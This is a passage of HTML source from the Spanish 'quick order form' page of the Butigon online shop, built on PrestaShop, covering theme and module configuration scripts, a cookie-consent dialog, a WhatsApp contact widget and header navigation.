

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.butigon.com/es/quick-order-form
body_size: 19283
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Quick order form | Butigon</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.butigon.com/es/quick-order-form" hreflang="es-es">
                  <link rel="alternate" href="https://www.butigon.com/ar/quick-order-form" hreflang="ar-sa">
                  <link rel="alternate" href="https://www.butigon.com/it/quick-order-form" hreflang="it-it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.butigon.com/img/favicon.ico?1621599237">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.butigon.com/img/favicon.ico?1621599237">


  

    <link rel="stylesheet" href="https://www.butigon.com/themes/at_elextra/assets/cache/theme-921d78208.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":false,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":true,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6LfGCcchAAAAANoopqq_X3CZCrhLuREbuOhfwEJK","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"newsletter":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"inline","hidden":false,"deferred":true}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"form"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var IdxrcookiesConfigFront = {"urlAjax":"https:\/\/www.butigon.com\/es\/module\/idxcookies\/ajax?ajax=1&token=6e6a134a04fa38289e9a82658db33c09","forceDialog":true,"userOptions":{"date":"2026-02-02 21:13:40","divColor":"#383838","textColor":"#ffffff","divPosition":"top","cookiesUrl":"https%3A%2F%2Fwww.butigon.com%2Fes%2Fcontent%2F3-POLITICA-COOKIES","cookiesUrlTitle":"Ver pol\u00edtica de cookies","cookiesText":"<p>Utilizamos Cookies propias y de terceros para recopilar informaci\u00f3n para mejorar nuestros servicios y para an\u00e1lisis de tus h\u00e1bitos de navegaci\u00f3n. Si continuas navegando, supone la aceptaci\u00f3n de la instalaci\u00f3n de las mismas. Puedes configurar tu navegador para impedir su instalaci\u00f3n.<\/p>","cookiesInfoText":"<p>Utilizamos Cookies propias y de terceros para recopilar informaci\u00f3n para mejorar nuestros servicios y para an\u00e1lisis de tus h\u00e1bitos de navegaci\u00f3n. Si continuas navegando, supone la aceptaci\u00f3n de la instalaci\u00f3n de las mismas. Puedes configurar tu navegador para impedir su instalaci\u00f3n.<\/p>","cookieName":"idxcookiesWarningCheck","cookiePath":"\/","cookieDomain":"www.butigon.com","okText":"Aceptar","koText":"Rechazar","reject_button":false,"fixed_button":"0","button_position":"left","reload":true},"audit":false,"audit_next_page":"","cookies_list":[],"php_self":null,"id_product":null};
        var LEO_COOKIE_THEME = "AT_ELEXTRA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxUrl = "\/modules\/idxcookies\/ajax.php";
        var ajax_controller = "https:\/\/www.butigon.com\/es\/checkout-fields?ajax=1";
        var ajaxsearch = "1";
        var checkout_label = "Tramitar Pedido";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var is_required_label = " is required";
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.butigon.com\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "effe4379c324dfc6d75f57c219e8c18d";
        var leoproductsearch_static_token = "effe4379c324dfc6d75f57c219e8c18d";
        var leoproductsearch_token = "6e6a134a04fa38289e9a82658db33c09";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.butigon.com\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.butigon.com\/es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Butigon","description":"","keywords":"","robots":"index"},"page_name":"quick-order-form","body_classes":{"lang-es":true,"lang-rtl":false,"country-aai":true,"currency-EUR":true,"layout-full-width":true,"page-":true,"tax-display-disabled":true},"admin_notifications":[]},"shop":{"name":"Butigon","logo":"https:\/\/www.butigon.com\/img\/butigon-logo-1621416663.jpg","stores_icon":"https:\/\/www.butigon.com\/img\/butigon-logo_stores-1520804073.gif","favicon":"https:\/\/www.butigon.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.butigon.com\/","current_url":"https:\/\/www.butigon.com\/es\/quick-order-form","shop_domain_url":"https:\/\/www.butigon.com","img_ps_url":"https:\/\/www.butigon.com\/img\/","img_cat_url":"https:\/\/www.butigon.com\/img\/c\/","img_lang_url":"https:\/\/www.butigon.com\/img\/l\/","img_prod_url":"https:\/\/www.butigon.com\/img\/p\/","img_manu_url":"https:\/\/www.butigon.com\/img\/m\/","img_sup_url":"https:\/\/www.butigon.com\/img\/su\/","img_ship_url":"https:\/\/www.butigon.com\/img\/s\/","img_store_url":"https:\/\/www.butigon.com\/img\/st\/","img_col_url":"https:\/\/www.butigon.com\/img\/co\/","img_url":"https:\/\/www.butigon.com\/themes\/at_elextra\/assets\/img\/","css_url":"https:\/\/www.butigon.com\/themes\/at_elextra\/assets\/css\/","js_url":"https:\/\/www.butigon.com\/themes\/at_elextra\/assets\/js\/","pic_url":"https:\/\/www.butigon.com\/upload\/","pages":{"address":"https:\/\/www.butigon.com\/es\/direccion","addresses":"https:\/\/www.butigon.com\/es\/direcciones","authentication":"https:\/\/www.butigon.com\/es\/inicio-sesion","cart":"https:\/\/www.butigon.com\/es\/carrito","category":"https:\/\/www.butigon.com\/es\/index.php?controller=category","cms":"https:\/\/www.butigon.com\/es\/index.php?controller=cms","contact":"https:\/\/www.butigon.com\/es\/contactanos","discount":"https:\/\/www.butigon.com\/es\/descuento","guest_tracking":"https:\/\/www.butigon.com\/es\/seguimiento-cliente-no-registrado","history":"https:\/\/www.butigon.com\/es\/historial-compra","identity":"https:\/\/www.butigon.com\/es\/datos-personales","index":"https:\/\/www.butigon.com\/es\/","my_account":"https:\/\/www.butigon.com\/es\/mi-cuenta","order_confirmation":"https:\/\/www.butigon.com\/es\/confirmacion-pedido","order_detail":"https:\/\/www.butigon.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.butigon.com\/es\/seguimiento-pedido","order":"https:\/\/www.butigon.com\/es\/pedido","order_return":"https:\/\/www.butigon.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.butigon.com\/es\/albaran","pagenotfound":"https:\/\/www.butigon.com\/es\/pagina-no-encontrada","password":"https:\/\/www.butigon.com\/es\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.butigon.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.butigon.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.butigon.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.butigon.com\/es\/bajamos-precios","product":"https:\/\/www.butigon.com\/es\/index.php?controller=product","search":"https:\/\/www.butigon.com\/es\/buscar","sitemap":"https:\/\/www.butigon.com\/es\/mapa-web","stores":"https:\/\/www.butigon.com\/es\/tiendas","supplier":"https:\/\/www.butigon.com\/es\/proveedor","register":"https:\/\/www.butigon.com\/es\/inicio-sesion?create_account=1","order_login":"https:\/\/www.butigon.com\/es\/pedido?login=1"},"alternative_langs":{"es-es":"https:\/\/www.butigon.com\/es\/quick-order-form","ar-sa":"https:\/\/www.butigon.com\/ar\/quick-order-form","it-it":"https:\/\/www.butigon.com\/it\/quick-order-form"},"theme_assets":"\/themes\/at_elextra\/assets\/","actions":{"logout":"https:\/\/www.butigon.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.butigon.com\/img\/p\/es-default-small_default.jpg","width":100,"height":120},"home_default":{"url":"https:\/\/www.butigon.com\/img\/p\/es-default-home_default.jpg","width":208,"height":208},"cart_default":{"url":"https:\/\/www.butigon.com\/img\/p\/es-default-cart_default.jpg","width":200,"height":240},"medium_default":{"url":"https:\/\/www.butigon.com\/img\/p\/es-default-medium_default.jpg","width":400,"height":480},"large_default":{"url":"https:\/\/www.butigon.com\/img\/p\/es-default-large_default.jpg","width":685,"height":685}},"small":{"url":"https:\/\/www.butigon.com\/img\/p\/es-default-small_default.jpg","width":100,"height":120},"medium":{"url":"https:\/\/www.butigon.com\/img\/p\/es-default-cart_default.jpg","width":200,"height":240},"large":{"url":"https:\/\/www.butigon.com\/img\/p\/es-default-large_default.jpg","width":685,"height":685},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.butigon.com\/es\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770063220,"static_token":"effe4379c324dfc6d75f57c219e8c18d","token":"6e6a134a04fa38289e9a82658db33c09","debug":false};
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.butigon.com\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 208,
		homeheight: 208,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.butigon.com/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<!-- Facebook Shop Pro - /PS header --><style>
    #cart_block .lgclearcart .lgEmptyCart,
    .shopping_cart .button.lgEmptyCart {
        background: #43B155 !important;
        border-color: #43B155 !important;
    }
    #cart_block .lgclearcart .lgEmptyCart:hover,
    .shopping_cart .button.lgEmptyCart:hover {
        border-color: #43B155 !important;
    }
    #cart_block .lgclearcart .lgEmptyCart span,
    .shopping_cart .button.lgEmptyCart span {
        color: #FFFFFF !important;
        border-color: #63C473 !important;
    }
    #cart_block .lgclearcart .lgEmptyCart span:hover,
    .shopping_cart .button.lgEmptyCart span:hover {
        background: #2E7A3A !important;
        color: #FFFFFF !important;
        border-color: #63C473 !important;
    }
    #center_column .lgclearcart .lgEmptyCart {
        background: #FC1414 !important;
        border-color: #B50000 !important;
        color: #FFFFFF !important;
    }
    #center_column .lgclearcart .lgEmptyCart:hover {
        border-color: #B50000 !important;
        color: #FFFFFF !important;
    }
    #center_column .lgclearcart .lgEmptyCart span {
        border-color: #FF5959 !important;
    }
    #center_column .lgclearcart .lgEmptyCart span:hover {
        background: #C40101 !important;
        border-color: #FF5959 !important;
    }
    .card.cart-summary .lgclearcart .lgEmptyCart {
        color: #FFFFFF !important;
        background: #FC1414 !important;
        border-color: #B50000 !important;
    }
    .card.cart-summary .lgclearcart .lgEmptyCart:hover {
        background: #C40101 !important;
        border-color: #B50000 !important;
        color: #FFFFFF !important;
    }
    .card.cart-summary .lgclearcart .lgEmptyCart span {
        border-color: #FF5959 !important;
    }
    .card.cart-summary .lgclearcart .lgEmptyCart span:hover {
        border-color: #FF5959 !important;
    }
</style>

<script type="text/javascript">
    var lg_cc_button = '&lt;div class=&quot;lgclearcart&quot;&gt;    &lt;span class=&quot;lgEmptyCart btn btn-default button button-medium&quot;&gt;                    &lt;span&gt;Vaciar Carrito&lt;/span&gt;            &lt;/span&gt;    &lt;p class=&quot;lgclearcart_error alert alert-danger&quot; style=&quot;display: none;&quot;&gt;&lt;/p&gt;&lt;/div&gt;';
    var lg_cc_token = '5347ee9641c4443af3a954558f6958b4';
    var lg_cc_url = 'https://www.butigon.com/es/module/lgclearcart/cleaner';
</script>



    
  </head>

  <body id="quick-order-form" class="lang-es country-aai currency-eur layout-full-width page- tax-display-disabled fullwidth">

    
          <script>
                                    if (document.addEventListener) {
                    //window.addEventListener('load', setAgentsBox("1"), false);
                    window.addEventListener('load', setAgentsBox, false);
                } else {
                    //window.attachEvent('onload', setAgentsBox("1"));
                    window.attachEvent('onload', setAgentsBox);
                }
                            
        function setAgentsBox() {
            //var whatsappchat_id = $("div").data("whatsappchat-agent-id");
            var whatsappchat_id = "1";
            var test = new jBox('Tooltip', {
                id: 'agent_box_' + whatsappchat_id,
                attach: '#whatsappchat-agents' + whatsappchat_id + '',
                position: {
                    x: 'center',
                    y: 'top'
                },
                content: $('.whatsappchat-agents-container' + whatsappchat_id + ''),
                trigger: 'click',
                animation: {open: 'move', close: 'move'},
                closeButton: true,
                closeOnClick: true,
                closeOnEsc: true,
                adjustPosition: true,
                adjustTracker: true,
                adjustDistance: {top: 45, right: 5, bottom: 5, left: 5},
                zIndex: 8000,
                preventDefault: true
            });
        }
        
    </script>
    <div class="whatsappchat-agents-container at_elextra whatsappchat-agents-container1" data-whatsappchat-agent-id="1" style="display: none;">
        <div class="whatsappchat-agents-title whatsappchat-agents-title17" style="background-color: #25d366">¡Hola! Haz click en uno de nuestros agentes y contactaremos contigo lo antes posible.</div>
        <div class="whatsappchat-agents-content">
                            <a href="https://web.whatsapp.com/send?l=es&amp;phone=34631120460&amp;text= https://www.butigon.com/es/quick-order-form" target="_blank" class="whatsappchat-agents-content-agent" rel="noopener noreferrer">
                    <div class="whatsappchat-agents-content-image">
                        <img src="/modules/whatsappchat/views/img/agent/5_1_b6da94cae13fa726201930d300164277304c19f0_png.png" alt="Gerencia ( Asociaciones y clientes) - Luali Salem" referrerpolicy="no-referrer">
                    </div>
                    <div class="whatsappchat-agents-content-info whatsappchat-agents-content-info17">
                        <span class="whatsappchat-agents-content-department">Gerencia ( Asociaciones y clientes)</span>
                        <span class="whatsappchat-agents-content-name whatsappchat-agents-content-name17">Luali Salem</span>
                    </div>
                    <div class="clearfix"></div>
                </a>
                            <a href="https://web.whatsapp.com/send?l=es&amp;phone=34623166642&amp;text= https://www.butigon.com/es/quick-order-form" target="_blank" class="whatsappchat-agents-content-agent" rel="noopener noreferrer">
                    <div class="whatsappchat-agents-content-image">
                        <img src="/modules/whatsappchat/views/img/agent/4_1_b6da94cae13fa726201930d300164277304c19f0_png.png" alt="Gerencia ( Asociaciones y clientes) - Hammada Saleh" referrerpolicy="no-referrer">
                    </div>
                    <div class="whatsappchat-agents-content-info whatsappchat-agents-content-info17">
                        <span class="whatsappchat-agents-content-department">Gerencia ( Asociaciones y clientes)</span>
                        <span class="whatsappchat-agents-content-name whatsappchat-agents-content-name17">Hammada Saleh</span>
                    </div>
                    <div class="clearfix"></div>
                </a>
                    </div>
    </div>
        <a class="whatsappchat-anchor at_elextra whatsappchat-anchor1" target="_blank" href="javascript:void(0);" rel="nofollow noopener noreferrer" >        <div class="whatsapp whatsapp_1 whatsapp-badge bottom-right"
            >
            <span style="background-color: #25d366" id="whatsappchat-agents1">
                <i class="whatsapp-icon" ></i>
                ¿dudas? Whatsapp!            </span>
        </div>
    </a>    <!-- MODULE idxcookies -->

<div id="contentidxrcookies" style="display:none;">
    <div id="idxrcookies">
        <div id="divPosition">
            <div class="contenido">
                <div id="textDiv"></div>
                <div id="buttons" >
                    <a href="#" id="idxrcookiesOK" rel="nofollow"></a>
                    <a href="#" id="idxrcookiesKO" rel="nofollow"></a>
                    <a id="cookiesConf" href="#" rel="nofollow">Configuración sobre cookies</a>
                </div>
            </div>            
        </div>
    </div>
</div>

<!-- cookie modal -->
<div id="cookieConfigurator" style="display:none;">
    <div id='cookieModal'>
        <div id='cookieModalHeader'>
            <img src="/modules/idxcookies/views/img/conf.png"/>Preferencias sobre cookies
        </div>  
        <div id='cookieModalBody'>
            <div id="cookieModalList">    
    <ul>
        <li class="dlxctab-row active" data-id="info">Info</li>        
                <li class="dlxctab-row" data-id="1">Cookies necesarias</li>
                <li class="dlxctab-row" data-id="2">Cookies funcionales</li>
                <li class="dlxctab-row" data-id="3">Cookies de rendimiento</li>
                <li class="dlxctab-row" data-id="4">Cookies dirigidas</li>
                <li class="dlxctab-row" data-id="delete">Como eliminar cookies</li>
    </ul>
</div>
<div id="cookieModalContent">
    <div data-tab="info" class="dlxctab-content">
        <p>
            <p>Utilizamos Cookies propias y de terceros para recopilar información para mejorar nuestros servicios y para análisis de tus hábitos de navegación. Si continuas navegando, supone la aceptación de la instalación de las mismas. Puedes configurar tu navegador para impedir su instalación.</p>
        </p>
    </div>
        <div data-tab="1" class="dlxctab-content" style="display:none">
        <p class="cookie-content-title">Cookies necesarias</p>
        <p class="always-active"><i class="always-check"></i> Siempre activo</p>        <p>
            Estas cookies son extrictamente necesarias para el funcionamiento de la página, las puede desactivar cambiando la configuración de su navegador pero no podrá usar la página con normalidad.
        </p>
        <p class="cookie-content-subtitle">Cookies usadas</p>
        <ul class="info-cookie-list">
                    </ul>
    </div>
        <div data-tab="2" class="dlxctab-content" style="display:none">
        <p class="cookie-content-title">Cookies funcionales</p>
                <p>
            Estas cookies proveen información necesarias a aplicaciones de la propia web o integradas de terceros, si las inhabilita puede que encuentre algunos problemas de funcionarmiento en la página.
        </p>
        <p class="cookie-content-subtitle">Cookies usadas</p>
        <ul class="info-cookie-list">
                    </ul>
    </div>
        <div data-tab="3" class="dlxctab-content" style="display:none">
        <p class="cookie-content-title">Cookies de rendimiento</p>
                <p>
            Estas cookies se usan para analizar el trafico y comportamiento de los clientes en la página, nos ayudan a entender y conocer como se interactua con la web con el objetivo de mejorar el funcionamiento.
        </p>
        <p class="cookie-content-subtitle">Cookies usadas</p>
        <ul class="info-cookie-list">
                    </ul>
    </div>
        <div data-tab="4" class="dlxctab-content" style="display:none">
        <p class="cookie-content-title">Cookies dirigidas</p>
                <p>
            Estas cookies pueden ser del propio sitio o de terceros, nos ayudan a crear un perfil de sus intereses y ofrecerle una publicidad dirigida a sus gustos e intereses.
        </p>
        <p class="cookie-content-subtitle">Cookies usadas</p>
        <ul class="info-cookie-list">
                    </ul>
    </div>
        <div data-tab="delete" class="dlxctab-content" style="display:none">
        <p>
            <p>Se informa al usuario de que tiene la posibilidad de configurar su navegador de modo que se le informe de la recepción de cookies, pudiendo, si así lo desea, impedir que sean instaladas en su disco duro.</p>
<p>A continuación le proporcionamos los enlaces de diversos navegadores, a través de los cuales podrá realizar dicha configuración:</p>
<p><strong><em>Firefox desde aquí:</em></strong> <a target="_blank" href="https://support.mozilla.org/t5/Cookies-y-caché/Habilitar-y-deshabilitar-cookies-que-los-sitios-web-utilizan/ta-p/13811" rel="noreferrer noopener">http://support.mozilla.org/es/kb/habilitar-y-deshabilitar-cookies-que-los-sitios-web</a></p>
<p><strong><em>Chrome desde aquí:</em></strong> <a target="_blank" href="https://support.google.com/chrome/answer/95647?hl=es" rel="noreferrer noopener">https://support.google.com/chrome/answer/95647?hl=es</a></p>
<p><strong><em>Explorer desde aquí:</em></strong><span> <a target="_blank" href="https://support.microsoft.com/es-es/help/17442/windows-internet-explorer-delete-manage-cookies" rel="noreferrer noopener">https://support.microsoft.com/es-es/help/17442/windows-internet-explorer-delete-manage-cookies</a></span></p>
<p><strong><em>Safari desde aquí: </em></strong><a target="_blank" href="https://support.apple.com/kb/ph5042?locale=es_ES" rel="noreferrer noopener"><span>http://support.apple.com/kb/ph5042</span></a></p>
<p><strong><em>Opera desde aquí:</em></strong><a target="_blank" href="http://help.opera.com/Windows/11.50/es-ES/cookies.html" rel="noreferrer noopener"><span>http://help.opera.com/Windows/11.50/es-ES/cookies.html</span></a></p>
        </p>
    </div>
</div>

        </div>
        <div id='cookieModalFooter'>
            <a class="cookie-info-page" rel="nofollow" href="https://www.butigon.com/es/content/3-POLITICA-COOKIES">Ver política de cookies</a>
            <a class="btn-config" rel="nofollow" id="js-save-cookieconf">Guardar</a>
        </div>
    </div>
</div>
<!-- end cookie modal -->



    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #028002 no-repeat"
                        >

<div class="container">
    <div        class="row box-enav1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-8 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="tel:+34631120460" target="_self">+34631120460</a></li>
                                                                                <li><a href="mailto:clientes@butigon.com" target="_self">clientes@butigon.com</a></li>
                                                                                <li><a href="https://www.butigon.com/es/quick-order-form" target="_self">Pedidos rapidos</a></li>
                                                                                <li><a href="https://www.butigon.com/es/tiendas" target="_self">Tiendas</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="currency-selector dropdown js-dropdown popup-over" id="currency-selector-label">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title"  title="Moneda" aria-label="Productos relacionados">
    <span class="cus-icon">€</span>
    <span class="cus-name">EUR</span>
    <i class="fa fa-caret-down"></i>
  </a>
  <ul class="popup-content dropdown-menu" aria-labelledby="currency-selector-label">
		<li  class="current" >
	  <a title="Euro" rel="nofollow" href="https://www.butigon.com/es/quick-order-form?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
	</li>
	  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Idioma" aria-label="Desplegable del idioma">
    <span class="cus-name">Es</span>
    <i class="fa fa-caret-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.butigon.com/es/quick-order-form" class="dropdown-item" data-iso-code="es">
            <img src="https://www.butigon.com/img/l/1.jpg" alt="es" width="16" height="11" />
            Español
      	  </a>
        </li>
              <li >
          <a href="https://www.butigon.com/ar/quick-order-form" class="dropdown-item" data-iso-code="ar">
            <img src="https://www.butigon.com/img/l/3.jpg" alt="ar" width="16" height="11" />
            اللغة العربية
      	  </a>
        </li>
              <li >
          <a href="https://www.butigon.com/it/quick-order-form" class="dropdown-item" data-iso-code="it">
            <img src="https://www.butigon.com/img/l/8.jpg" alt="it" width="16" height="11" />
            Italiano
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <div id="easyquickorderform-nav" class="float-xs-right">
	<a href="https://www.butigon.com/es/quick-order-form" title="Formulario de pedido rápido" rel="nofollow">
		<i class="material-icons">alarm</i> <span class="hidden-sm-down">Pedido Rápido</span>
	</a>
</div></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-etop1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.butigon.com/">        <img class="img-fluid" src="https://www.butigon.com/img/butigon-logo-1621416663.jpg" alt="Butigon">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
